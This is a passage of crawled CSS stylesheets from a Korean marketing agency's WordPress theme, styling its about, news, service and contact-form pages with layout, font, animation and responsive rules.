  }

  #works-detail .works-badges {
    position: absolute;
    right: 0;
    top: -3%;
    transform: translateY(-100%);
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    align-items: center;
    gap: 6.5%;
  }

  #works-detail .works-badges img {
    width: 15% !important;
    max-width: 73px;
  }

  #works-detail .related-projects {
    width: 100%;
    margin-top: 2.05vw;
  }

  #works-detail .related-projects > h3 {
    margin: 0 auto 2.73vw;
    width: 90%;
  }

  #works-detail .related-posts {
    grid-template-columns: 1fr;
  }

  #works-detail .related-content {
    padding: 3.5% 5%;
    align-items: flex-start;
    justify-content: flex-start;
    text-align: left;
  }

  #works-detail .related-cat {
    font-family: "Aeonik-Regular";
    line-height: 1.8;
  }
}


--- FILE ---
content_type: text/css
request_url: https://thesmc.co.kr/wp-content/themes/thesmc/css/about.css?v=8&ver=a9132fd23429e0379a5a6cda3179316b
body_size: 2732
content:
#about .page-heading {
    display: flex;
    justify-content: start;
    width: 73%;
    margin: 0 auto;
}
#about .sub-head {
    display: flex;
    flex-wrap: nowrap;
    height: fit-content;
}
#about .sub-head div {
    display: inline-block;
    margin-right: 0.54vw;
}
#about .sub-head div:nth-last { margin-right: 0; }
#about .sub-head span {
    font-family: 'Aeonik-Medium';
    font-size: max(18px, 1.57vw);
}
#about .head {
    white-space: nowrap;
    margin-left: -1px;
}
#about .head span {
    font-family: 'Aeonik-Medium';
    font-size: max(36px, 3.13vw);
    line-height: 110%;
}
#about .animation-text { transform: translate(0px, 110%); }

#about .sec1 { padding: 8.74% 0 12.83%;}
#about .sec1 .page-heading { padding-bottom: 4.89%; }
#about .sec1 .head { padding-left: 39%; }
#about .sec1 .paragraph {
    font-family: 'Pretendard-m','Aeonik-Medium';
    font-size: max(16px, 0.94vw);
    line-height: 170%;
    width: 73%;
    margin: 4.16% auto 0;
}
#about .about-title-img {
    overflow: hidden;
    aspect-ratio: 192 / 55;
    position: relative;
}

#about .about-title-img img {
    position: absolute;
    top: -6%;
    left: -3%;
    width: 106%;
}

#about .about-cursor {
    opacity: 0;
    width: 0;
    height: 0;
    background: #111;
    border-radius: 50%;
    position: fixed;
    color: #fff;
    font-size: 0;
    line-height: 9.7vw;
    text-align: center;
    transform: translate(-50%, -50%);
    z-index: 9999;
    transform-origin: center;
    pointer-events: none;
    transition: width .2s ease-in-out, height .2s ease-in-out, opacity .2s ease, font-size .2s ease-in-out;
    text-decoration: none;
    cursor: pointer;
}

#about .about-cursor.active {
    opacity: 1;
    width: 9.7vw;
    height: 9.7vw;
    font-size: 1.15vw;
}

#about .sec2 { margin: 13.09% 0 16.045vw; }
#about .sec2 .page-heading { padding-bottom: 4.26%; }
#about .sec2 .page-content { display: flex; }
#about .sec2 img {
    display: none;
    max-width: 49.93%;
    aspect-ratio: 950 / 636;
    object-fit: contain;    
}
#about .sec2 .vision-pc img { opacity: 0; }
#about .sec2 img.active {
    display: block;
}
#about .sec2 .text-cont {
    font-family: 'Aeonik-Medium';
    margin: auto;
    width: 28%;
    padding-right: 4%;
}
#about .sec2 .vision-pc .text-cont { opacity: 0; }
#about .sec2 .text-cont .vision-cont { 
    position: relative;
    padding-left: 11.23%;
    margin-bottom: 11.01%;
    cursor: pointer;
    color: #CACACA;
}
#about .sec2 .text-cont .vision-cont:last-child { margin-bottom: 0; }
#about .sec2 .text-cont .vision-cont.active { color: #111; }
#about .sec2 .text-cont h1 {
    font-size: max(30px, 2.61vw);
    font-weight: inherit;
}
#about .sec2 .text-cont .paragraph {
    font-family: 'Pretendard-r';
    font-size: max(16px, 0.94vw);
    line-height: 160%;
    letter-spacing: -0.5px;
    padding-top: 3.9%;
    white-space: nowrap;
}
#about .sec2 .text-cont .text-num {
    position: absolute;
    font-family: 'Aeonik-Medium';
    top: 0;
    left: 0;
    font-size: max(14px, 1.25vw);
    line-height: 110%;
}

#about .sec3 {
    display: flex;
    align-items: start;
    padding: 15.12% 0 14.845%;
    background: #F6F6F6;
}
#about .sec3 .page-heading {
    margin: 0 23% 0 13.5002%;
    width: auto;
}
#about .sec3 .page-content {
    width: 100%;
    overflow: hidden;
}

#about .sec3 .text-cont .paragraph span {
    font-family: 'Pretendard-m';
    font-size: max(16px, 0.94vw);
    line-height: 170%;
    padding: 3.66% 0 7.03%;
    white-space: pre-line;
    word-break: keep-all;
    transform: translate(0px, 50%);
    opacity: 0;
}
#about .sec3 .sub-company-info {
    display: flex;
    flex-wrap: nowrap;
    opacity: 0;
}
#about .sec3 .sub-company-info .swiper-wrapper  {
    width: max(160px, 14.7vw);
    font-family: 'Pretendard-r';
    font-weight: 500; 
}
#about .sec3 .sub-company-info > div:nth-last { padding-right: 0; }

#about .sec3 .sub-company-info .text-cont{
    display: block;
    font-size: max(16px, 1.05vw);
    padding: 11.1% 0 2.5%;
    font-family: 'Pretendard-m';
    color: #111;
}
#about .sec3 .sub-company-info .text-cont span::before {
    content: "|";
    font-family: 'Pretendard-r';
    padding-right: 1.5%;
    color: #111;
}
#about .sec3 .sub-company-info p {
    font-size: max(14px, 0.834vw);
    color: #8B8B8B;
    line-height: 160%;
    letter-spacing: -0.48px;
    word-break: keep-all;
    cursor: default;
    font-family: 'Pretendard-m';
}
#about .sec3 .sub-company-info .img-cont {
    width: max(160px, 14.7vw);
    height: max(160px, 14.7vw);
    aspect-ratio: 1;
    border: 1px solid #CACACA;
}
#about .sec3 .swiper-slide {
    width: max(160px, 14.7vw);
    padding-right: 10.9%;
}
/* #about .sec3 .swiper-slide:last-child span { padding: 6.453% 0 1.465%; } */
#about .sec3 .sub-company-info .dade .img-cont { background: url(/wp-content/themes/thesmc/images/about/logo_dade.png) no-repeat center / 38%; }
#about .sec3 .sub-company-info .mint .img-cont { background: url(/wp-content/themes/thesmc/images/about/logo_mint.png) no-repeat center / 100%; }
#about .sec3 .sub-company-info .socialmc .img-cont { background: url(/wp-content/themes/thesmc/images/about/logo_socialmc.svg) no-repeat center / 74%; }
#about .sec3 .sub-company-info .imk .img-cont { background: url(/wp-content/themes/thesmc/images/about/logo_imk.png) no-repeat center / 38%; }
#about .sec3 .sub-company-info .softsphere .img-cont { background: url(/wp-content/themes/thesmc/images/about/logo_softsphere.png?v=2) no-repeat center / 50%; }
#about .sec3 .sub-company-info .the_service_center .img-cont { background: url(/wp-content/themes/thesmc/images/about/logo_thes_service_center.png) no-repeat center / 87%; }
#about .sec3 .sub-company-info .the_comz .img-cont { background: url(/wp-content/themes/thesmc/images/about/logo_the_comz.png) no-repeat center / 87%; }
#about .sec3 .sub-company-info .sunglasses .img-cont { background: url(/wp-content/themes/thesmc/images/about/logo_sunglasses.png) no-repeat center / 42%; }
#about .sec3 .swiper-button-prev svg {
    transform: scaleX(-1);
}
#about .sec3 .swiper-button-prev, #about .sec3 .swiper-button-next {
    opacity: 0;
    width: 0;
    height: 0;
    position: fixed;
    transform: translate(-50%, -50%);
    z-index: 9999;
    cursor: default;
    transform-origin: center;
    transition: width .2s ease-in-out, height .2s ease-in-out, opacity .2s ease, font-size .2s ease-in-out;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    font-family: 'Aeonik-Medium';
}
#about .sec3 .swiper-button-prev svg, #about .sec3 .swiper-button-next svg {
    width: 100%;
    height: 100%;
}
#about .sec3 .swiper-button-prev.active, #about .sec3 .swiper-button-next.active {
    opacity: 1;
    width: 4.6vw;
    height: 4.6vw;
    cursor: pointer;
    aspect-ratio: 1 / 1;
}
.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after,
.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: "" }

#about .sec4 { padding: 15.61% 0 16.712%; }
#about .sec4 .page-heading { padding-bottom: 3.575%; }
#about .sec4  .page-content {
    width: 73%;
    margin: 0 auto;
}
#about .sec4 .sub-heading {
    display: flex;
    justify-content: space-between;
}
#about .sec4 .sub-heading .paragraph span {
    font-family: 'Pretendard-m';
    font-size: max(16px, 0.94vw);
    line-height: 170%;
    white-space: pre-line;
    word-break: keep-all;
}
/* #about .sec4 .sub-heading .partners { width: 100%; } */
#about .sec4 .partners-cont {
    display: flex;
    justify-content: end;
    height: 4.9vw;
    width: 100%;
}
#about .sec4 .partners-cont li { padding-left: 0.2vw; }
#about .sec4 .partners-cont .google {
    width: 5.4vw;
    margin-top: -0.4%;
    padding-left: 0;
}
#about .sec4 .partners-cont .google { aspect-ratio: 152 / 146; }
#about .sec4 .partners-cont .naver {
    width: auto;
    height: 100%;
    aspect-ratio: 121 / 76;
}
#about .sec4 .partners-cont .meta {
    aspect-ratio: 133 / 76;
    width: auto;
    height: 100%;
}
#about .sec4 .partners-cont .x {
    aspect-ratio: 85 / 76;
    width: auto;
    height: 100%;
}
#about .sec4 .partners-cont .moloco {
    aspect-ratio: 156 / 76;
    width: auto;
    height: 100%;
}
#about .sec4 .client-cont {
    display: flex;
    flex-direction: column;
    padding-top: 12.53%;
    width: 100%;
}
#about .sec4 .client-cont li img {
    display: block; 
    width: 16.6%;
}
#about .sec4 .client-cont .animation-text {
    display: flex;
    justify-content: space-between;
}

#about .marquee-txt {
    color: #111;
    font-size: max(120px, 11.5vw);
}

@media only screen and (max-width: 1405px) {
    #about .sec3 .sub-company-info .text-cont {
        line-height: 150%;
    }
    #about .sec3 .sub-company-info .text-cont span {
        display: block;
    }
    #about .sec3 .sub-company-info .text-cont span::before {
        display: none;
    }
    #about .sec3 .sub-company-info p .pc {
        display: none !important;
    }
    
}
@media only screen and (max-width: 1300px) {
    #about .sec3 .text-cont .paragraph span { white-space: initial; }
    #about .sec4 .sub-heading .paragraph span { white-space: pre-line; }

    #about .sec2 .vision-pc img { width: 46%; }
    #about .sec2 .text-cont { margin: auto auto auto 5%; }
}
@media only screen and (max-width: 1024px) {
    #about .page-heading {
        width: 88.6%;
        flex-direction: column;
    }
    #about .sec1 { padding: 68px 0 27px; }
    #about .sec1 .page-heading { padding-bottom: 28px; }
    #about .sec1 .head {
        padding-left: 0;
        margin-top: 38px;
        padding-bottom: 28px;
    }
    #about .sec1 .paragraph {
        width: 88.6%;
        margin: 27px auto 0;
    }
    
    #about .about-title-img { aspect-ratio: 360 / 215; }

    #about .reel-btn {
        display: block;
        color: #111;
        border: 1px solid #111;
        font-size: 18px;
        line-height: 3.2;
        border-radius: 90px;
        text-align: center;
        text-decoration: none;
        width: 90%;
        margin: 0 auto 54px;
    }

    #about .sec2 { margin: 120px 0 99px; }
    #about .sec2 .page-heading { padding-bottom: 45px; }
    #about .sec2 img {
        display: block; 
        max-width: inherit;
    }

    #about .sec2 .vision-m .vision-img-cont {
        position: relative;
        overflow: hidden;
        aspect-ratio: 950 / 636;
        opacity: 0;
    }
    #about .sec2 .vision-m img {
        position: absolute;
        top: -6%;
        left: -3%;
        width: 106%;
    }

    #about .sec2 .text-cont {
        width: 76%;
        padding-right: 0;
        margin: 0 auto 0 0;
    }
    #about .sec2 .text-cont .paragraph {
        padding-top: 11px;
        white-space: initial;
        word-break: keep-all;
    }
    
    #about .sec2 .text-cont:nth-child(2) { margin: 0 0 0 auto; }
    #about .sec2 .text-cont .vision-cont {
        margin: 39px 5.7% 0;
        padding-left: max(27px, 3vw);
        padding-top: 0.5vw;
        color: #111;
        cursor: unset;
        padding-bottom: 14.7%;
    } 
    #about .sec2 .text-cont:nth-child(2) .vision-cont {
        margin-bottom: 0;
        margin-left: 0;
    }

    #about .sec3 {
        flex-direction: column;
        padding: 101px 0 106px;
    }
    #about .sec3 .page-content { width: 100%; }
    #about .sec3 .page-content .sub-heading {
        width: 88.6%;
        margin: 0 auto;
    }
    #about .sec3 .sub-company-info .text-cont span,
    #about .sec3 .sub-company-info .text-cont span::before {
        display: unset;
    }
    #about .sec3 .text-cont .paragraph span { padding: 20px 5.7% 26px; }
    #about .sec3 .sub-company-info { margin-left: 5.7%; }
    #about .sec3 .swiper-slide, #about .sec3 .swiper-slide { width: 202px; }
    #about .sec3 .sub-company-info span { padding: 18px 0 5px; }
    #about .sec3 .sub-company-info .img-cont {
        width: 202px;
        height: 202px;
    }
    #about .sec3 .page-heading { 
        width: 88.6%;
        margin: 0 auto 37px;
    }

    #about .sec4 { padding: 106px 0 114px; }
    #about .sec4 .page-heading { padding-bottom: 37px; }
    #about .sec4 .sub-heading .paragraph span {
        padding-bottom: 50px;
    }
    #about .sec4 .sub-heading { flex-direction: column; }
    #about .sec4 .page-content { 
        width: 88.6%;
        flex-direction: column;
    }
    #about .sec4 .client-cont { padding-top: 67px; }
    #about .sec4 .client-cont div { flex-wrap: wrap; }
    #about .sec4 .client-cont div img { width: 20%; }
    #about .sec4 .partners-cont {
        max-width: 505px;
        height: 100%;
        justify-content: space-between;
        margin-top: 0;
    }
    #about .sec4 .partners-cont li {
        height: min(11.6vw,65px) !important;
        padding-left: 0;
    }
    #about .sec4 .partners-cont .google {
        width: min(12.5vw,70px)!important;
        margin-top: 0;
        margin-right: -2px;
    }
}

@media only screen and (max-width: 700px) {
    #about .sec4 .client-cont div img { width: 33.3%; }
}

--- FILE ---
content_type: text/css
request_url: https://thesmc.co.kr/wp-content/themes/thesmc/css/news.css?ver=a9132fd23429e0379a5a6cda3179316b
body_size: 1738
content:
#news .news-wrap {
  width: 73%;
  margin: 0 auto;
}

#news .page-heading>div {
  overflow: hidden;
}

#news .page-heading span {
  line-height: 1.1;
  font-weight: 500;
  font-size: max(36px, 3vw);
  display: block;
}

#news .page-heading {
  margin: 12% 0 7%;
}

#news .category-list {
  margin-bottom: 4%;
  overflow: hidden;
}

#news .category-list ul {
  display: flex;
  column-gap: 60px;
  white-space : nowrap;
  overflow-y: hidden;
}

#news .category-list ul li a {
  color: #cacaca;
  font-size: 1.25vw;
  text-decoration: none;
  transition: .2s ease;
  line-height: 1.1;
  display: block;
  position: relative;
  padding-bottom: 1px;
}

#news .category-list ul li a::after {
  content: "";
  color: #111;
  border-bottom: 1px solid #111;
  transition: transform .75s cubic-bezier(.19,1,.22,1), -webkit-transform .75s cubic-bezier(.19,1,.22,1);
  transform: scaleX(0);
  transform-origin: right;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}

#news .category-list ul li.active a,
#news .category-list ul li:hover a {
  color: #111;
}

#news .category-list ul li.active a::after,
#news .category-list ul li:hover a::after {
  transform-origin: left;
  transform: scaleX(1);
}

#news .news-year-list {
  position: relative;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}

#news .news-year-list:not(.first) {
  border-top: 1px solid #e0e0e0;
  padding-top: 3.4%;
}

#news .news-year {
  color: #e0e0e0;
  font-size: 3.3vw;
  position: sticky;
  top: 100px;
  overflow: hidden;
}

#news .news-year span {
  display: block;
}

#news .post-list {
  width: 74%;
}

#news .post-list li {
  padding: 3.4% 0;
}

#news .post-list li:first-of-type {
  padding-top: 0;
}

#news .post-list li:not(:first-of-type) {
  border-top: 1px solid #e0e0e0;
}

#news .contents-wrap {
  text-decoration: none;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

#news .contents-wrap:hover .content-title{
  text-decoration: underline;
}


#news .contents-box {
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  width: 55%;
  gap: 1.3vw;
}

#news .content-cat {
  font-size: max(14px, 1vw);
}

#news .content-title {
  font-size: max(16px, 1.4vw);
  line-height: 1.5;
  display: -webkit-box;
  -webkit-box-orient:vertical;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  overflow: hidden;
}

#news .content-date {
  font-size: max(14px, 1vw);
  color: #8b8b8b;
}

#news .thumbnail-box {
  width: 32%;
  aspect-ratio: 334 / 210;
  overflow: hidden;
  opacity: 0;
  transition: .3s ease-out;
}

#news .thumbnail-box img {
  height: 100%;
  width: auto;
  margin: 0 auto;
  display: block;
  transition: .3s ease-out;
}

#news #load-more {
  display: block;
  background: none;
  margin: 10% auto 0;
  border: none;
  font-size: max(18px,1.25vw);
  color: #111;
}

#news #load-more:hover {
  text-decoration: underline;
}

#news .contents-list-wrap {
  padding-bottom: 22%;
}

#news .thumbnail-box:hover{
  transform: scale(0.95);
}

#news .thumbnail-box:hover img {
  transform: scale(1.2);
}

#news .sub-newsletter {
  position: fixed;
  right: 50px;
  bottom: 50px;
  background-color: #111;
  border: none;
  border-radius: 90px;
  color: white;
  font-size: max(16px, 1vw);
  line-height: 3.7;
  padding: 0 2.4%;
}

/* detail */
#news-detail .news-detail-wrap {
  padding-bottom: 16%;
  width: 73%;
  margin: 0 auto;
}

#news-detail .post-content{
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
}

#news-detail .content-wrap {
  width: 46.1%;
  position: sticky;
  top: 100px;
}

#news-detail .post-text {
  width: 49%;
}

#news-detail .post-thumb-wrap {
  margin-top: 9vw;
  margin-bottom: 4.7vw;
  position: relative;
  aspect-ratio: 1396 / 430;
  overflow: hidden;
} 

#news-detail .thumbnail-cat {
  position: absolute;
  left: 0;
  bottom: 0;
  background: white;
  font-size: max(14px, 1.08vw);
  padding-top: 1.05%;
  padding-right: 3.53%;
}

#news-detail .post-thumb img {
  max-width: none;
  height: auto;
  left: 50%;
  top: 50%;
  position: absolute;
}

#news-detail .post-title {
  font-size: max(20px, 1.9vw);
  color: #0c0c0c; 
  margin-bottom: 2.8%;
  overflow: hidden;
}

#news-detail .post-title h2 {
  line-height: 1.5;
  word-break: keep-all;
}

#news-detail .post-period {
  overflow: hidden;
  color: #ababab;
  font-size: max(14px, 1.05vw);
}

#news-detail .post-text {
  width: 48.2%;
  overflow: hidden;
  font-size: max(16px, .95vw);
  line-height: 1.7;
}


#news-detail .project-link-wrap {
  display: flex;
  gap: 6px;
  font-size: max(16px, .95vw);
  align-items: center;
  margin-top: 7px;
  width: fit-content;
  line-height: 1.1;
}

#news-detail .project-link a {
  text-decoration: none;
}

#news-detail .project-link-wrap:hover {
  border-bottom: 2px solid #111;
}


@media screen and (max-width:1440px) {
  #news .news-wrap,
  #news-detail .news-detail-wrap {
    width: 85%;
  }
} 

@media screen and (max-width:1024px) {
  #news .news-wrap {
    width: 90%;
  }

  #news .news-year {
    display: none;
  }

  #news .page-heading {
    margin: 68px 0 28px;
  }

  #news .category-list ul {
    column-gap: 10px;
    justify-content: space-between;
  }

  #news .contents-list-wrap {
    padding-bottom: 105px;
  }

  #news .category-list {
    margin-bottom: 68px;
  }

  #news .post-list {
    width: 100%;
  }

  #news .post-list li {
    padding: 34px 0;
  }

  #news .post-list li:not(:first-of-type),
  #news .news-year-list:not(.first) {
    border: none;
  }

  #news .contents-box {
    gap: 7px;
    justify-content: center;
  }

  #news .thumbnail-box {
    aspect-ratio: 97 / 61;
  }

  #news #load-more {
    margin-top: 32px;
  }

  #news .sub-newsletter {
    font-family: 'Pretendard-m';
    right: 50%;
    transform: translateX(50%);
    bottom: 20px;
    line-height: 3;
    padding: 0 30px;
    width: 175px;
  }

  #news .category-list ul li a {
    font-size: 22px;
  }

  /* news detail */
  #news-detail .news-detail-wrap {
    width: calc(100% - 40px);
  }
  #news-detail .post-content {
    flex-direction: column;
    align-items: normal;
  }

  #news-detail .post-content>div {
    width: auto;
    position: static;
  }

  #news-detail .post-thumb-wrap {
    aspect-ratio: 320 / 165;
    margin: 69px 0 39px;
  } 

  #news-detail .post-thumb img {
    height: 125%;
    width: auto;
  }

  #news-detail .content-wrap {
    margin-bottom: 46px;
  }

  #news-detail {
    padding-bottom: 106px;
  }

  #news-detail .thumbnail-cat {
    padding-right: 45px;
    padding-top: 7px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://thesmc.co.kr/wp-content/themes/thesmc/css/service.css?v=4&ver=a9132fd23429e0379a5a6cda3179316b
body_size: 2099
content:
#service img { width: 100%; }
#service .page-heading {
    display: flex;
    justify-content: start;
    width: 73%;
    margin: 0 auto;
}
#service img { width: 100%; }
#service .page-heading h6 { color: #8B8B8B; }
#service .sub-head {
    display: flex;
    flex-wrap: nowrap;
    height: fit-content;
}
#service .sub-head div {
    display: inline-block;
    margin-right: 0.54vw;
}
#service .sub-head div:nth-last { margin-right: 0; }
#service .sub-head span {
    font-family: 'Aeonik-Medium';
    font-size: max(18px, 1.57vw);
}
#service .head { white-space: nowrap; }
#service .head span {
    color: white;
    font-family: 'Aeonik-Medium';
    font-size: max(36px, 3.13vw);
    line-height: 114%;
}

#service .sec1 { padding: 8.74% 0 18.13%;}
#service  .sec1 .page-heading { padding-bottom: 4.89%; }
#service .sec1 .head { padding-left: 39%; }
#service .sec1 p {
    color: white;
    font-family: 'Pretendard-m';
    font-size: max(16px, 0.94vw);
    line-height: 170%;
    width: 73%;
    margin: 4.16% auto 0;
    word-break: keep-all;
}

#service .service-title-img {
    overflow: hidden;
    aspect-ratio: 192 / 55;
    position: relative;
}

#service .service-title-img img {
    position: absolute;
    top: -6%;
    left: 50%;
    width: 106%;
}

#service .service-desc {
    overflow: hidden;
}

#service .sec2 {
    width: 73%;
    margin: 0 auto;
}
#service .sec2 .page-heading {
    padding-top: 0;
    display: block;
    width: 100%;
    margin: 0;
}
#service .sec2 .page-heading > div {
    display: flex;
    align-items: end;
    padding-top: 4.68%;
    padding-left: 16%;
}
#service .sec2 .page-heading .sub-head2>div {
    overflow: hidden;
    width: 100%;
}
#service .sec2 .page-heading .sub-head2 p {
    color: white;
    font-family: 'Pretendard-r';
    font-weight: 400;
    font-size: max(16px, 0.91vw);
    line-height: 170%;
    padding-left: 9%;
    word-break: keep-all;
    white-space: pre-line;
}
#service .sec2 .page-content {
    width: calc(50vw + 23.75vw - (1.25vw * 6));
    padding-left: 23.75vw; overflow: hidden;
}
#service .sec2 .text-cont {
    font-family: 'Aeonik-Regular';
    flex-direction: column;
    align-items: flex-start !important;
    padding-top: 4.43vw !important;
    color: #8B8B8B;
}
#service .sec2 .text-cont > div {
    position: relative;
    padding: 1.62vw 0 1.823vw;
    margin-bottom: 0.203vw;
    border-bottom: 1px solid #424242;
    width: 100%;
    cursor: pointer;
}
#service .sec2 .text-cont > div:hover,
#service .sec2 .text-cont > div.active { color: #fff; }
#service .sec2 .text-cont h1 {
    font-family: 'Aeonik-Regular';
    font-size: max(38px, 4.43vw);
    font-weight: inherit;
    padding-left: 3vw;
    text-transform: uppercase;
}
#service .sec2 .text-cont .text-num {
    position: absolute;
    font-family: 'Aeonik-Medium';
    top: 1.05vw;
    left: 0;
    font-size: max(14px, 1.25vw);
    line-height: 110%;
}
#service .sec2 .text-cont .accordion-menu { user-select: none; }
#service .sec2 .text-cont p { word-break: keep-all; }
#service .sec2 .text-cont .accordion-content {
    height: auto;
    overflow: hidden;
    padding: 0 0 0 3vw;
    font-family: 'Pretendard-m';
    font-size: max(16px, 0.94vw);
    line-height: 160%;
    transition: .5s padding;
}

#service .sec2 .text-cont .active .accordion-content {
    padding-top: 1.55%;
}

#service .sec2 .text-cont .accordion-content p:last-child {
    font-family: 'Pretendard-r';
    color: #8B8B8B;
    margin: 0;
    padding-top: 0.91%;
}

#service .sec2 .gsap-marquee.cursor {
    opacity: 0;
    font-size: 0;
    background: #fff;
    width: 10%;
    padding: 0.48% 1.1%;
    box-sizing: border-box;
    border-radius: 50px;
    position: fixed;
    pointer-events: none;
    transform: translate(-50%, -50%);
    pointer-events: none;
    z-index: 9999;
    transform-origin: center;
    transition: width .2s ease-in-out, height .2s ease-in-out, opacity .2s ease, font-size .2s ease-in-out;
}
#service .sec2 .gsap-marquee.cursor.active {
    opacity: 1;
    width: 18%;
}
#service .sec2 .gsap-marquee .marquee-txt {
    font-family: 'Pretendard-sb';
    font-size: max(16px, 0.94vw);
    color: #111;
    margin-right: 0.2vw;
}

#service .sec3 {
    width: 73%;
    margin: 0 auto;
    padding: 7.5% 0 12.68%;
}
#service .sec3 .page-heading { width: 100%; }
#service .sec3 .page-content { padding-top: 6.12%; position: relative; }
#service .sec3 .page-content .trend-list {
    position: relative;
    z-index: 1;
    font-family: 'Aeonik-Regular';
    font-size: max(36px, 3.7vw);
    line-height: 114%;
    color: #8B8B8B;
}
#service .sec3 .page-content .trend-list li {
    margin-bottom: 5.5%;
    overflow: hidden;
}
#service .sec3 .page-content .trend-list li span { pointer-events: none; display: inline-block;}
#service .sec3 .page-content .trend-list li:last-child { padding-bottom: 0; }
#service .sec3 .page-content .trend-list li a { color: #8B8B8B; }
#service .sec3 .page-content .trend-list li a:hover { color: #fff; }
#service .sec3 .page-content .text-cont:nth-child(3) .trend-vimeo-cont { padding-top: 58.95%; }
#service .sec3 .page-content .trend-vimeo-cont {
    padding-top:56.25%;
    position:relative;
    width: 34vw;
}
#service .sec3 .page-content .trend-vimeo-cont iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
}
#service .sec3 .page-content .text-cont { 
    width: 50%;
    position: absolute;
    right: 0;
}
#service .sec3 .page-content .trend-cont { display: none; }
#service .sec3 .page-content .trend-cont.active {
    display: block; 
    opacity: 0;
    transform: translate(50px, 100px);
}
#service .sec3 .page-content div[data-idx=trend-1] img {
    width: 37.1vw;
    aspect-ratio: 1468 / 824;
}
#service .sec3 .page-content div[data-idx=trend-2] img {
    width: 36.15vw;
    aspect-ratio: 1042 / 697;
}
#service .sec3 .page-content div[data-idx=trend-3] img {
    width: 36.15vw;
    aspect-ratio: 712 / 447;
}
/* #service .sec3 .page-content div[data-idx=trend-3] img {
    width: 32.25vw;
    aspect-ratio: 930 / 748;
} */
#service .sec3 .page-content div[data-idx=trend-4] img,
#service .sec3 .page-content div[data-idx=trend-5] img {
    width: 31.83vw;
    aspect-ratio: 917 / 520;
}
#service .sec3 .page-content div[data-idx=trend-6] img {
    width: 34.07vw;
    aspect-ratio: 981 / 455;
}
#service .sec3 .page-content .text-cont p {
    font-family: 'Pretendard-m';
    font-size: max(14px, 0.834vw);
    padding-top: 4.4%;
    line-height: 160%;
    word-break: keep-all;
    color: white;    
}
#service .sec3 .page-content.pc-f .text-cont p {
    opacity: 0;
    transform: translate(50px, 0);
}
#service .sec3 .trend-cursor {
    opacity: 0;
    width: 0;
    height: 0;
    position: fixed;
    transform: translate(-50%, -50%);
    pointer-events: none;
    z-index: 9999;
    cursor: default;
    transform-origin: center;
    transition: width .2s ease-in-out, height .2s ease-in-out, opacity .2s ease, font-size .2s ease-in-out;
}
#service .sec3 .trend-cursor svg {
    width: 100%;
    height: 100%;
}
#service .sec3 .trend-cursor.active {
    opacity: 1;
    width: 4.6vw;
    height: 4.6vw;
    cursor: pointer;
    aspect-ratio: 1 / 1;
}

@media only screen and (max-width: 1300px) {
    #service .sec2 .page-heading > div {
        flex-direction: column;
        padding-left: 0;
        align-items: flex-start;
        padding-top: 37px;
    }
    #service .sec2 .page-heading .sub-head2 p { 
        padding-left: 0;
        padding-top: 20px;
    }
}

@media only screen and (max-width: 1024px) {
    #service .sec1 { 
        padding: 68px 0 160px; 
    }

    #service .sec1 .page-heading {
        width: 88.6%;
        flex-direction: column;
        padding-bottom: 28px;
    }

    #service .sec1 p {
        width: 88.6%;
        margin: 27px auto 0;
    }

    #service .sec1 .head {
        padding-left: 0;
        margin-top: 38px;
        padding-bottom: 28px;
    }

    #service .service-title-img {
        aspect-ratio: 360 / 215;
    }

    #service .sec2 {
        width: 88.6%; 
    }
        
    #service .sec2 .text-cont {
        padding-top: 46px !important;
    }

    #service .sec2 .text-cont .accordion-content { 
        padding:0 0 0 30px;
    }

    #service .sec2 .text-cont .active .accordion-content{ 
        padding-top: 12px; 
    }

    #service .sec2 .text-cont .accordion-content p:last-child {
        padding-top: 8px;
        line-height: 1.5;
    }

    #service .sec2 .text-cont h1 { 
        padding-left: 30px; 
        line-height: 1.05;
    }

    #service .sec2 .text-cont .text-num {
        top: 20px;
    }

    #service .sec2 .text-cont > div {
        padding: 20px 0;
    }

    #service .sec3 {
        width: 88.6%;
        padding: 101px 0 124px;
    }

    #service .sec3 .page-content { 
        padding-top: 56px; 
    }

    #service .sec3 .page-content .trend-vimeo-cont { width: 100%; }

    #service .sec3 .page-content.m img,
    #service .sec3 .page-content.m .vision-cont { 
        opacity: 0; 
    }

    #service .sec3 .page-content .text-cont {
        width: 100%;
        padding-top: 51px;
        position: static;
    }

    #service .sec3 .page-content .text-cont:first-child { 
        padding-top: 0;
    }

    #service .sec3 .page-content .text-cont h1 {
        font-family: 'Pretendard-m';
        font-size: max(16px, 1.57vw);
        padding-top: 18px;
        color: #fff;
    }

    #service .sec3 .page-content .text-cont p {
        color: #8B8B8B;
        padding-top: 5px;
    }
}
@media only screen and (max-width: 500px) {
    #service .sec2 .page-heading .sub-head2 p {
        white-space: unset;
    }
}

--- FILE ---
content_type: text/css
request_url: https://thesmc.co.kr/wp-content/themes/thesmc/css/workwithus.css?v=4&ver=a9132fd23429e0379a5a6cda3179316b
body_size: 1948
content:
#work-with-us .page-heading>div,
#work-with-us {
  overflow: hidden;
}

#work-with-us .page-heading span {
  line-height: 1.4;
  font-weight: 500;
  font-size: max(28px, 2.2vw);
  display: block;
}

#work-with-us .form-box-wrap{
  position: relative;
  width: 73%;
  margin: 9% auto 17%;
}

#work-with-us .form-box {
  display: flex;
  justify-content: space-between;
}

#work-with-us .contact-form {
  width: 49.5%;
}

#work-with-us .contact-form fieldset {
  display: flex;
  column-gap: 2%;
  flex-wrap: wrap;
  justify-content: space-between;
}

#work-with-us .contact-form fieldset .half {
  width: 48.5%;
}

#work-with-us .contact-form :is(input, textarea, select) {
  color: #111;
  font-family: 'Aeonik-Regular', 'Pretendard-m';
  border: none;
  border-bottom: 1px solid #e0e0e0;
  font-size: max(16px, 1.05vw);
  line-height: 1.8;
  border-radius: 0;
  background: none;
  padding: 0;
}

#work-with-us .contact-form :is(input, textarea, select)::placeholder {
  font-family: 'Aeonik-Regular', 'Pretendard-r';
  color: #CACACA;
}

#work-with-us .contact-form label {
  display: block;
  font-family: 'Pretendard-sb';
  font-size: max(12px, .85vw);
}

